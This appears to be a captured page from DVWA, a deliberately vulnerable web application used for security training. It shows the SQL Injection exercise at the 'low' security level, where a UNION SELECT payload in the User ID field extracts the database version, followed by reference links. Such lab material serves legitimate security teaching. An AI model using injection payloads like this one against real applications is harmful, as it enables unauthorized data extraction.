 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, version()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, version()#
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Sou